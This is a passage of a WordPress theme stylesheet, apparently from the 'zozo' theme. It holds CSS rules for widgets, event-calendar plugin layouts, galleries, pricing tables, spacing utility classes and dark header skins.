	font-size:16px;
}
.widget .tweet-item h5:before {
    color: #333;
    content: "\f099";
    display: block;
    font-family: "FontAwesome";
    font-size: 14px;
    height: 30px;
    left: 0;
    line-height: 30px;
    position: absolute;
    text-align: center;
    width: 30px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
}
.widget .tweet-time:before{
	background: #7f7f7f;
    content: "";
    cursor: pointer;
    height: 17px;
    left: -2px;
    position: absolute;
    top: 4px;
    width: 2px;
}
.widget .tweet-item a {
	font-size:16px;
}
/* Car Sevice Widget */
.widget .menu-services-menu-container ul li a {
    background: #f1f1f1 none repeat scroll 0 0;
    display: block;
    padding: 10px 12px;
}
.widget .menu-services-menu-container ul li a::before {
    left: auto;
    right: 16px;
    top: 9px;
}
.widget .menu-services-menu-container ul li.current-menu-item a,
.widget .menu-services-menu-container ul li a:hover,
.widget .menu-services-menu-container ul li.current-menu-item a:hover{
	color: #fff;
}
/* List Simple */
.list.simple li{
	margin-bottom: 4px;
}
.list.simple span{
	min-width: 40%;
	float: left;
	font-weight: 700;
}
/* VC Gallery */
.widget .wpb_gallery.wpb_content_element, .widget .slick-slider{
	margin-bottom: 0;
}
/* ================================================================
 * PLUGINS
 * ================================================================ */
 /* Events List Widgets */
.widget.tribe-events-list-widget ol {
    padding-left: 0;
}
.widget .tribe-events-list-widget-events h4.entry-title {
    font-size: 16px;
    line-height: 20px;
    margin: 0 0 10px;
	text-transform: uppercase;
}
.widget .tribe-events-list-widget-events h4.entry-title a{
	color: #333;
}
.tribe-events-list-widget ol li{
	margin-bottom: 0;
}
.tribe-events-adv-list-widget .tribe-events-widget-link a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, ul.tribe-events-sub-nav a{
	font-weight: normal;
}
.widget .ecs-event {
    padding: 10px;
    background: #f1f1f1;
    margin-bottom: 20px;
}
.widget .ecs-event-list img {
    margin-bottom: 5px !important;
}
.widget .ecs-event-list h4.entry-title.summary {
    font-size: 16px;
    margin-bottom: 0;
}
.widget .ecs-event p:last-child {
	margin-bottom:0;
} 
/* ================================================================
 * FOOTER WIDGETS
 * ================================================================ */
.footer-widgets .widget h3 {
	background:none;
	padding-left:15px;
	margin: 0 0 8px;
	padding: 0;
	text-transform:uppercase;
	border-bottom: 1px solid #e1e1e1;
}
.footer-widgets .widget h3.widget-title {
	color:#333;
}
.footer-widgets .widget {
	margin-bottom: 10px;
	border: none;
}
.footer-widgets .widget,
.footer-widgets .widget p
.footer-widgets .widget .zozo-count-number h3 {
	color:#7f7f7f;
}
.footer-widgets .widget .zozo-mailchimp-form .form-control{
	background:transparent;
    border: 1px solid #e1e1e1;
    box-shadow: 0 1px #ffffff, 0 1px 4px rgba(0, 0, 0, 0.05) inset;
	-ms-box-shadow: 0 1px #ffffff, 0 1px 4px rgba(0, 0, 0, 0.05) inset;
	-moz-box-shadow: 0 1px #ffffff, 0 1px 4px rgba(0, 0, 0, 0.05) inset;
	-o-box-shadow: 0 1px #ffffff, 0 1px 4px rgba(0, 0, 0, 0.05) inset;
	-webkit-box-shadow: 0 1px #ffffff, 0 1px 4px rgba(0, 0, 0, 0.05) inset;
    font-size: 12px;
	height: 40px;
    line-height: 40px;
    min-height: 40px;
    padding: 8px 12px;
    width: 100%;
}
.footer-skin-dark .footer-widgets .widget .zozo-mailchimp-form .form-control{
	box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -o-box-shadow: none;
}
.footer-widgets .widget .zozo-count-number h3{
	margin-bottom:0;
	border-bottom:none;
}
.footer-widgets .widget .zozo-mailchimp-form{
	margin-bottom:10px;
}
.footer-widgets .widget .tagcloud a {
	color:#333;
}
.footer-widgets .widget .tagcloud a:hover{
	color: #fff;
}
.footer-widgets .widget .zozo-call-action a.btn-call-action:hover,
.footer-widgets .widget a.btn:hover {
	color: #fff;	
}
.footer-widgets .widget .zozo-social-icons li a:hover i {
    color: #333;
}
/* Popular Post */
.footer-widgets .widget.zozo_popular_posts_widget li.posts-item{
	padding: 5px 0;
	margin-bottom: 5px;
}
.footer-widgets .widget.zozo_popular_posts_widget li.posts-item .posts-title{
	margin-bottom: 0;
}
/* ================================================================
 * TIME TABLE
 * ================================================================ */
.time-table .table > tbody > tr > td, .time-table .table > tbody > tr > th, .time-table .table > tfoot > tr > td, .time-table .table > tfoot > tr > th, 
.time-table .table > thead > tr > td, .time-table .table > thead > tr > th {
    padding: 20px 8px;
    text-align: center;
	vertical-align:middle;
	text-transform:capitalize;
}
.time-table .table.table-bordered > tbody > tr > td, .time-table .table.table-bordered > tbody > tr > th, .time-table .table.table-bordered > tfoot > tr > td, .time-table .table.table-bordered > tfoot > tr > th, .time-table .table.table-bordered > thead > tr > td, .time-table .table.table-bordered > thead > tr > th {
	border-color:#EDEDED;
}
.time-table .table > thead {
    color: #fff;
}
.time-table .table > thead > tr > th {
    border: none;
}
.time-table .table > thead > tr > th,.time-table .table > tbody > tr > td:first-child {
    font-size: 18px;
    font-weight: 700;
}

/* ================================================================
 * CUSTOM CSS
 * ================================================================ */
a:hover, a:active, a:focus {
	color: #333;
}
.btn.btn-search:hover, .btn.btn-search:active, .btn.btn-search:focus {
	background: #e5e5e5;
	color: #474747;
}
/* ================================================================
 * WORDPRESS GALLERIES
 * ================================================================ */
.gallery {
	margin-bottom: 20px;
	clear: both;
	overflow: hidden;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 31.333%;
	max-width: -webkit-calc(33.333% - 4px);
	max-width: calc(33.333% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1),
.gallery-columns-4.gallery-size-thumbnail figure.gallery-item:nth-of-type(4n+1),
.gallery-columns-5.gallery-size-thumbnail figure.gallery-item:nth-of-type(5n+1) {
	clear: left;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
	width: 100%;
}
.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	-moz-box-shadow: 0 -10px 15px #000 inset;
	-webkit-box-shadow: 0 -10px 15px #000 inset;
	-o-box-shadow: 0 -10px 15px #000 inset;
	-ms-box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/* ================================================================
 * EVENTS CALENDAR
 * ================================================================ */
#tribe-events .tribe-events-button, .tribe-events-button, #tribe-bar-form .tribe-bar-submit input[type="submit"] {
    border: 0 none;
    border-radius: 3px;
    color: #333;
    font-size: 13px;
    font-weight: normal;
    letter-spacing: 0;
    line-height: 22px;
    padding: 9px 12px;
    text-transform: capitalize;
	width: auto;
}
#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
#tribe-events .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"]:active, #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus {
	color: #fff;
}
.events-list .tribe-events-loop, .single-tribe_organizer .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .tribe-events-day .tribe-events-loop {
	max-width: none;
}
#tribe-bar-form {
	background: transparent;
	border: 1px solid #e1e1e1;
}
/*.tribe-bar-views-inner, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover {
	background: #ededed;
}*/
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
	background: transparent;
}
#tribe-bar-form label {
	margin-bottom: 10px;
	font-size: 14px;
	text-transform: capitalize;
}
#tribe-bar-form input[type="text"] {
	border: 1px solid #e1e1e1;
	padding: 5px 10px;
	font-size: 14px;
	height: 40px;
	font-weight: normal;
	border-radius: 3px; -webkit-border-radius: 3px;
}
.tribe-events-list .tribe-events-event-cost span {
	color: #333;
    padding: 9px 12px;
    line-height: 22px;
    border-radius: 3px;
    font-weight: normal;
}
.single-tribe_events .tribe-events-schedule .tribe-events-divider {
	vertical-align: middle;
}
.tribe-bar-date-filter, .tribe-bar-search-filter {
	width: 50%;
}
.tribe-bar-submit {
    margin: 0 15px 18px;
    padding: 0;
}
.tribe-bar-views-inner, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover{
	background: transparent;
}
/*.tribe-events-list .type-tribe_events h2 a,
.tribe-events-list-event-title.entry-title.summary a,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a,
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type="submit"], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
    color: #333;
}*/
#tribe-events-content table.tribe-events-calendar {
	border: 1px solid #e1e1e1;
}
.tribe-events-meta-group .tribe-events-single-section-title {
    border-bottom: 1px solid #e1e1e1;
    text-transform: uppercase;
	margin: 5px 0 15px;
}
.tribe-events-event-meta .column, .tribe-events-event-meta .tribe-events-meta-group{
	padding: 0 20px;
	margin-bottom: 10px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt {
    font-weight: 600;
    padding-bottom: 7px;
    margin-top: 20px;
}
.tribe-events-notices {
	float: left;
	width: 100%;
}
/* TRIBE EVENT TITLE */
.tribe-events-list h2.tribe-events-page-title,h2.tribe-events-page-title {
	 font-size: 28px;
    font-weight: 500;
    line-height: 40px;
    margin: 0 0 45px;
    position: relative;
    text-transform: uppercase;
}
h2.tribe-events-page-title:after{
    bottom: -25px;
    content: "";
    display: block;
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 40px;
}
.tribe-events-calendar thead th{
	background: #333;
}
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a{
	background: #f7f7f7;
	color: #333;
}
#tribe-events-content .tribe-events-calendar h3 a{
	color: #333;
}
#tribe-events-content .tribe-events-single-event-title {
    font-size: 36px;
    line-height: 36px;
    margin-bottom: 0;
}
#tribe-events-content .tribe-events-schedule h2 {
    font-size: 25px;
    font-weight: 400;
    line-height: 25px;
}
.events-single .tribe-events-schedule {
    margin: 0 0 1.5em;
}
/* LIST VIEW */
.tribe-events-list .type-tribe_events{
	border-bottom: 1px dashed #e1e1e1;
	padding-bottom: 30px;
}
.tribe-events-list .time-details {
    color: #7c7c7c;
    margin: 10px 0 20px;
}
.tribe-events-event-meta address.tribe-events-address, .tribe-events-list .tribe-events-venue-details {
    font-style: normal;
}
.tribe-events-list-separator-month span{
	padding: 0 15px;
	font-weight: 300;
}
.tribe-events-list-separator-month:after{
	border-bottom: 4px double #e1e1e1;
}
/* DAY VIEW */
.tribe-events-day .tribe-events-day-time-slot h5 {
    padding: 20px 0;
    background: #F7F7F7;
	border: 1px solid #e1e1e1;
    color: #333;
}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{
	margin-left: 0;
}
.single-tribe_events .tribe-events-meta-group .tribe-events-venue-map {
	margin:20px 0 10px;
}
/* Events calender Single */
.single-tribe_events .tribe-events-event-meta{
	background: #f7f7f7;
	border: 1px solid #e1e1e1;
}
/* The Events Calender Shortcode */
.ecs-event-list {
	padding-left: 0;
	list-style: none;
}
.zozo-events-list-wrapper.style-list .ecs-event {
    margin-bottom: 20px;
}
.zozo-events-list-wrapper.style-list .ecs-event:last-child {
    margin-bottom: 0;
}
.ecs-event .ecs-event-inner {
	padding: 15px;
	background: #f7f7f7;
	border: 1px solid #e1e1e1;
}
.skin-transparent .ecs-event .ecs-event-inner {
	background:none;
	border: 1px solid #7c7c7c;
}
.ecs-event .event-title {
	margin:0 0 15px;
}
.ecs-event-list h4.entry-title.summary {
    font-size: 20px;
    line-height: 30px;
	margin-top: 0;
}
.zozo-events-list-wrapper.style-list .ecs-event-list img {
	margin-right: 20px;
	margin-bottom: 0;
	float: left;
}
.zozo-events-list-wrapper.style-grid .ecs-event-list img {
	margin-bottom: 15px;
}
.zozo-events-list-wrapper.style-grid .ecs-clearfix {
	margin-bottom: 30px;
}
.ecs-event-list .duration {
	font-style: italic;
	font-size: 13px;
}
.ecs-event-list .duration.time {
	vertical-align: top;
}
/* Ultimate Addon */
.uvc-heading-spacer.line_with_icon .aio-icon {
    vertical-align: top;
}
.ult-carousel-wrapper .animated,
.icon_list_item .animated {
	visibility:visible;
}
.flip-pad-tb-30 .ifb-flip-box-section {
	padding-top:30px;
	padding-bottom:30px;
}
.flip-box-wrap, .wpb_row .wpb_column .wpb_wrapper .flip-box-wrap {
    margin-bottom: 0!important;
}
.flip-box-wrap .ifb-hover .ifb-back .flipbox_heading {
    margin-top: 0;
}
.smile-icon-timeline-wrap .timeline-separator-text .sep-text {
	color:inherit;
	padding: 5px 14px;
}
.vc_row .ult-vc-seperator {
	z-index:9;
}
.vc_row .ult-easy-separator-wrapper {
	z-index:50;
}
.bg-style.bg-normal .ult-vc-seperator svg {
    fill: inherit;
}
.uvc-type-wrap .ultimate-ticker-down-prefix, .uvc-type-wrap .ultimate-ticker-down-suffix, .uvc-type-wrap .ultimate-ticker-prefix, .uvc-type-wrap .ultimate-ticker-suffix,
.ultimate-vticker.ticker, .ultimate-vticker.ticker-down {
	vertical-align:middle;
}
.stats-desc .stats-text > h4 {
    margin-bottom: 0;
}
.info-circle-wrapper .info-c-full h3 {
    margin-bottom: 15px;
}
/*Feature Page*/
.feature-carousel .zozo-feature-box.feature-box-style,
.feature-carousel .ult-carousel-wrapper {
	margin-bottom:0;
}
.wpb_column.bg-position-left,
.wpb_row.bg-position-left {
	background-position:left center!important;
}
.wpb_column.bg-position-bottom,
.wpb_row.bg-position-bottom {
	background-position:bottom center!important;
}
.wpb_column.bg-position-center,
.wpb_row.bg-position-center {
	background-position:center center!important;
	background-repeat:no-repeat;
}
.wpb_column.bg-position-right,
.wpb_row.bg-position-right {
	background-position:right center!important;
}
/* VC blog masonry Grid box */ 
.vc_gitem_row .vc_gitem-col {
	padding:10px 15px;
}
.vc_masonry_grid .vc_gitem_row .vc_gitem-col {
    padding: 30px 30px 35px;
}
.vc_masonry_grid .vc_gitem_row .vc_gitem-col > .vc_gitem-post-data-source-post_excerpt {
    margin-bottom: 22px;
}
.vc_masonry_grid .vc_gitem_row .vc_gitem-col > *:last-child {
    margin-bottom: 0;
}
.vc_masonry_grid .vc_gitem_row .vc_gitem-col .vc_btn3-container a.vc_btn3:hover {
    background: #333;
}
/* List Item Hexagon */
.smile_icon_list.hexagon li .icon_list_icon{
	color: #333;
}
.icon_description:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.icon_description:after, .icon_description:before {
	content: "";
	display: table;
}
.icon_description_text {
    margin-top: 10px;
}
/* Creative Links */
.wpb_single_image .vc_figure {
	max-width: 100%;
}
/* Ultimate Addon Pricing */
/* Pricing Btn : hover */ 
.ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_price_link .ult_price_action_button:hover, .ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_price_link .ult_price_action_button:active, .ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_price_link .ult_price_action_button:focus {
	background: #000;
}
/* Pricing Hightlight Bg */
.ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_price_body_block, .ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_pricing_heading {
	color: #fff;
}
/* Pricing Hightlight Bg : hover */
.ult_pricing_table_wrap.ult-cs-custom:hover .ult_pricing_table .ult_price_body_block, .ult_pricing_table_wrap.ult-cs-custom:hover .ult_pricing_table .ult_pricing_heading {
	background: #000;
}
/* Pricing Style 3 */
.ult_pricing_table_wrap.ult-cs-custom.ult_design_3 .ult_pricing_table{
	background: #F7F7F7;
	color: #fff;
}
.ult_pricing_table_wrap.ult-cs-custom.ult_design_3 .ult_pricing_table ul li{
	border-bottom: 1px solid #e1e1e1;
	color: #777 !important;
}
/* Pricing Style 4 */
.ult_pricing_table_wrap.ult-cs-custom.ult_design_4 .ult_pricing_table {
	border-top-color: #000;
}
.ult_pricing_table_wrap.ult-cs-custom.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button:hover, .ult_pricing_table_wrap.ult-cs-custom.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button:active, .ult_pricing_table_wrap.ult-cs-custom.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button:focus {
	background: #000;
}
/* ================================================================
 * SITEMAP
 * ================================================================ */
.sitemap-wrapper ul {
    list-style: none;
    padding-left: 20px;
}
.sitemap-wrapper ul.sitemap-nav {
    padding-left: 0;
}
.sitemap-wrapper ul li a {
    color: #333;
    padding-left: 15px;
    position: relative;
	text-transform: capitalize;
}
.sitemap-wrapper ul li a::after {
    content: "\f105";
    font-family: FontAwesome;
    left: 0;
    position: absolute;
}
.sitemap-wrapper .sitemap-pages h6.parallax-title {
    margin-top: 0;
}
.sitemap-wrapper h6.parallax-title {
    margin-top: 20px;
	margin-bottom: 20px;
}
.sitemap-wrapper .parallax-title::after {
    bottom: -7px;
}
/* ================================================================
 * SPACINGS
 * ================================================================ */
.padding-none{padding:0!important}.padding-top-none{padding-top:0!important}.padding-bottom-none{padding-bottom:0!important}.padding-left-none{padding-left:0!important}.padding-right-none{padding-right:0!important}.padding-top-10{padding-top:10px}.padding-top-20{padding-top:20px}.padding-top-30{padding-top:30px}.padding-top-40{padding-top:40px}.padding-top-50{padding-top:50px}.padding-top-60{padding-top:60px}.padding-top-70{padding-top:70px}.padding-top-75{padding-top:75px}.padding-top-80{padding-top:80px}.padding-top-90{padding-top:90px}.padding-top-100{padding-top:100px}.padding-top-110{padding-top:110px}.padding-bottom-10{padding-bottom:10px}.padding-bottom-20{padding-bottom:20px}.padding-bottom-30{padding-bottom:30px}.padding-bottom-40{padding-bottom:40px}.padding-bottom-50{padding-bottom:50px}.padding-bottom-60{padding-bottom:60px}.padding-bottom-70{padding-bottom:70px}.padding-bottom-75{padding-bottom:75px}.padding-bottom-80{padding-bottom:80px}.padding-bottom-90{padding-bottom:90px}.padding-bottom-100{padding-bottom:100px}.padding-bottom-110{padding-bottom:110px}.padding-10{padding:10px}.padding-20{padding:20px}.padding-30{padding:30px}.padding-40{padding:40px}.padding-50{padding:50px}.padding-60{padding:60px}.padding-70{padding:70px}.padding-75{padding:75px}.padding-80{padding:80px}.padding-90{padding:90px}.padding-100{padding:100px}.padding-110{padding:110px}.padding-tb-10{padding-top:10px;padding-bottom:10px}.padding-tb-20{padding-top:20px;padding-bottom:20px}.padding-tb-30{padding-top:30px;padding-bottom:30px}.padding-tb-40{padding-top:40px;padding-bottom:40px}.padding-tb-50{padding-top:50px;padding-bottom:50px}.padding-tb-60{padding-top:60px;padding-bottom:60px}.padding-tb-70{padding-top:70px;padding-bottom:70px}.padding-tb-75{padding-top:75px;padding-bottom:75px}.padding-tb-80{padding-top:80px;padding-bottom:80px}.padding-tb-90{padding-top:90px;padding-bottom:90px}.padding-tb-100{padding-top:100px;padding-bottom:100px}.padding-tb-110{padding-top:110px;padding-bottom:110px}.padding-lr-10{padding-left:10px;padding-right:10px}.padding-lr-20{padding-left:20px;padding-right:20px}.padding-lr-30{padding-left:30px;padding-right:30px}.padding-lr-40{padding-left:40px;padding-right:40px}.padding-lr-50{padding-left:50px;padding-right:50px}.padding-lr-60{padding-left:60px;padding-right:60px}.padding-lr-70{padding-left:70px;padding-right:70px}.padding-lr-75{padding-left:75px;padding-right:75px}.padding-lr-80{padding-left:80px;padding-right:80px}.padding-lr-90{padding-left:90px;padding-right:90px}.padding-lr-100{padding-left:100px;padding-right:100px}.padding-lr-110{padding-left:110px;padding-right:110px}.margin-none{margin:0!important}.margin-top-none{margin-top:0!important}.margin-bottom-none{margin-bottom:0!important}.margin-left-none{margin-left:0!important}.margin-right-none{margin-right:0!important}.margin-top-10{margin-top:10px}.margin-top-20{margin-top:20px}.margin-top-30{margin-top:30px}.margin-top-40{margin-top:40px}.margin-top-50{margin-top:50px}.margin-top-60{margin-top:60px}.margin-top-70{margin-top:70px}.margin-top-75{margin-top:75px}.margin-top-80{margin-top:80px}.margin-top-90{margin-top:90px}.margin-top-100{margin-top:100px}.margin-top-110{margin-top:110px}.margin-bottom-10{margin-bottom:10px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-30{margin-bottom:30px}.margin-bottom-40{margin-bottom:40px}.margin-bottom-50{margin-bottom:50px}.margin-bottom-60{margin-bottom:60px}.margin-bottom-70{margin-bottom:70px}.margin-bottom-75{margin-bottom:75px!important}.margin-bottom-80{margin-bottom:80px}.margin-bottom-90{margin-bottom:90px}.margin-bottom-100{margin-bottom:100px}.margin-bottom-110{margin-bottom:110px}.margin-10{margin:10px}.margin-20{margin:20px}.margin-30{margin:30px}.margin-40{margin:40px}.margin-50{margin:50px}.margin-60{margin:60px}.margin-70{margin:70px}.margin-75{margin:75px}.margin-80{margin:80px}.margin-90{margin:90px}.margin-100{margin:100px}.margin-110{margin:110px}.margin-tb-10{margin-top:10px;margin-bottom:10px}.margin-tb-20{margin-top:20px;margin-bottom:20px}.margin-tb-30{margin-top:30px;margin-bottom:30px}.margin-tb-40{margin-top:40px;margin-bottom:40px}.margin-tb-50{margin-top:50px;margin-bottom:50px}.margin-tb-60{margin-top:60px;margin-bottom:60px}.margin-tb-70{margin-top:70px;margin-bottom:70px}.margin-tb-75{margin-top:75px;margin-bottom:75px}.margin-tb-80{margin-top:80px;margin-bottom:80px}.margin-tb-90{margin-top:90px;margin-bottom:90px}.margin-tb-100{margin-top:100px;margin-bottom:100px}.margin-tb-110{margin-top:110px;margin-bottom:110px}.margin-lr-10{margin-left:10px;margin-right:10px}.margin-lr-20{margin-left:20px;margin-right:20px}.margin-lr-30{margin-left:30px;margin-right:30px}.margin-lr-40{margin-left:40px;margin-right:40px}.margin-lr-50{margin-left:50px;margin-right:50px}.margin-lr-60{margin-left:60px;margin-right:60px}.margin-lr-70{margin-left:70px;margin-right:70px}.margin-lr-75{margin-left:75px;margin-right:75px}.margin-lr-80{margin-left:80px;margin-right:80px}.margin-lr-90{margin-left:90px;margin-right:90px}.margin-lr-100{margin-left:100px;margin-right:100px}.margin-lr-110{margin-left:110px;margin-right:110px}
.padding-right-30{padding-right: 30px;}
/* ================================================================
 * DARK SKINS
 * ================================================================ */

/* ===================
 * HEADER
   =================== */

/* Dark */
.header-section.header-skin-dark  .woo-cart-contents,
.header-section.header-skin-dark .header-top-section .search-form .input-group-btn .btn-search,
.header-section.header-skin-dark,
.header-section.header-skin-dark .is-sticky .header-main-section,
.header-section.header-skin-dark .header-top-section .navbar-toggle .icon-bar,
/*.header-section.header-skin-dark .header-main-section .navbar-collapse,*/
.header-section.header-skin-dark .header-toggle-section,
.header-section.header-skin-dark .header-sidenav-section,
.header-section.header-skin-dark .header-toggle-content,
.header-section.header-skin-dark .header-toggle-content .form-control {
	background:#000;
}
.header-section.header-skin-dark .header-main-section .navbar-toggle .icon-bar,
.header-section.header-skin-dark .header-logo-section .navbar-toggle .icon-bar {
	background:#fff;
}
.header-section.header-skin-dark .zozo-main-nav.navbar-nav .dropdown-menu, 
.header-section.header-skin-dark .zozo-main-nav.navbar-nav .dropdown-menu .sub-menu, 
.header-section.header-skin-dark .zozo-main-nav.navbar-nav .sub-menu, 
.header-section.header-skin-dark .zozo-megamenu-wrapper, 
.header-section.header-skin-dark .header-side-top-submenu.dropdown-menu {
	background:#000!important;
}
.header-section.header-skin-dark .form-control,
.header-section.header-skin-dark .woo-cart-item a.remove.remove-cart-item,
.header-section.header-skin-dark .main-mobile-nav .zozo-main-nav li > a,
.header-section.header-skin-dark .main-right-mobile-nav .zozo-main-nav li > a,
.header-section.header-skin-dark .header-toggle-section .header-side-top-section .zozo-top-nav {
	background:#333;
}
.header-section.header-skin-dark .zozo-main-nav > li > a,
.header-section.header-skin-dark .header-logo-section .navbar-nav > li.extra-nav a,
.header-section.header-skin-dark .header-main-section .navbar-nav > li.extra-nav a,
.header-section.header-skin-dark .header-main-section .navbar-nav > li.extra-nav,
.header-section.header-skin-dark .zozo-main-nav .dropdown-menu > li > a, 
.header-section.header-skin-dark .zozo-main-nav .dropdown-menu .sub-menu a, 
.header-section.header-skin-dark .zozo-main-nav .zozo-megamenu .menu-item > a,
.header-section.header-skin-dark .dropdown-menu > li.dropdown::after,
.header-section.header-skin-dark .sub-menu > li.dropdown::after,
.header-section.header-skin-dark .zozo-megamenu-title,.header-section.header-skin-dark .zozo-megamenu-title > a,
.header-section.header-skin-dark .woo-cart-contents .cart-product-title,
.header-section.header-skin-dark .woo-cart-contents .cart-product-quantity,
.header-section.header-skin-dark .woo-cart-contents .woo-cart-total,
.header-section.header-skin-dark .header-logo-section .header-contact-details li ,
.header-section.header-skin-dark .header-logo-section .header-contact-details li > a,
.header-section.header-skin-dark .main-mobile-nav .zozo-main-nav li > a,
.header-section.header-skin-dark .main-right-mobile-nav .zozo-main-nav li > a,
.header-section.header-skin-dark .main-mobile-nav .zozo-main-nav li > .menu-toggler,
.header-section.header-skin-dark .header-details-info,
.header-section.header-skin-dark .header-toggle-section .header-side-main-section .menu-toggler,
.header-section.header-skin-dark .header-toggle-section .mobile-sub-menu > li > a,
.header-section.header-skin-dark .header-toggle-section .header-contact-details,
.header-section.header-skin-dark .header-toggle-section .header-contact-details a,
.header-section.header-skin-dark .header-toggle-section .header-side-top-section .header-side-topmenu li > a,
.header-section.header-skin-dark .header-toggle-content,
.header-section.header-skin-dark .form-control,
.header-section.header-skin-dark .zozo-social-icons.soc-icon-transparent i {
	color:#fff;
}
.header-section.header-skin-dark .form-control,
.header-section.header-skin-dark .woo-cart-contents,
.header-section.header-skin-dark .header-top-cart .woo-cart-item,
.header-section.header-skin-dark.header-fullwidth-menu .header-logo-section,
.header-section.header-skin-dark  .header-main-section .navbar-collapse,
.header-section.header-skin-dark .header-toggle-section {
	border-color:#7c7c7c;
}
.header-section.header-skin-dark.type-header-3 .header-main-section .navbar-collapse::before {
	background:#7c7c7c;
}
.header-skin-dark .form-control::-moz-placeholder {
	color: #fff;
}
.header-skin-dark .form-control:-ms-input-placeholder {
	color: #fff;
}
.header-skin-dark .form-control::-webkit-input-placeholder {
	color: #fff;
}
.header-skin-dark .zozo-social-icons.soc-icon-transparent i {
	color: #fff;
}
/*Transparent*/
.header-section.header-skin-light.header-transparent,
.header-section.header-skin-dark.header-transparent,
.header-section.header-skin-light.header-transparent .header-top-section,
